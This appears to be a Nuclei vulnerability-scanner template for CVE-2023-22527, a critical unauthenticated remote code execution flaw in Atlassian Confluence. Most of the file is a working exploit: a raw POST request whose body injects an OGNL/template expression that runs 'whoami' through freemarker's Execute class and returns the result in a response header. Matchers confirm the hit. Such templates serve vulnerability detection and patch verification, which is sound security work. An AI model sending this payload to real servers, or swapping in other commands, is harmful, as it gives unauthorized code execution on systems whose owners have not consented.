 YAML Atlassian Confluence - Remote Code Execution
1 id: CVE-2023-22527
2
3 info:
4   name: Atlassian Confluence - Remote Code Execution
5   author: iamnooob,rootxharsh,pdresearch
6   severity: critical
7   classification:
8     cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
9     cvss-score: 9.8
10     cve-id: CVE-2023-22527
11     cwe-id: CWE-74
12     epss-score: 0.97459
13     epss-percentile: 0.99955
14     cpe: cpe:2.3:a:atlassian:confluence_data_center:*:*:*:*:*:*:*:*
15   tags: packetstorm,cve,cve2023,confluence,rce,ssti,kev,atlassian
16
17 http:
18   - raw:
19       - |+
20         POST /template/aui/text-inline.vm HTTP/1.1
21         Host: {{Hostname}}
22         Accept-Encoding: gzip, deflate, br
23         Content-Type: application/x-www-form-urlencoded
24
25
label=aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internal
{})%2b\u0027&poc=@org.apache.struts2.ServletActionContext@getResponse().setHeader(
(new+freemarker.template.utility.Execute()).exec({"whoami"}))
26
27     matchers:
28       - type: dsl
29         dsl:
30           - x_vuln_check != "" # check for custom header key exists
31           - contains(to_lower(body), 'empty{name=')
32         condition: and
33
34     extractors:
35       - type: dsl
36         dsl:
37           - x_vuln_check # prints the output of whoami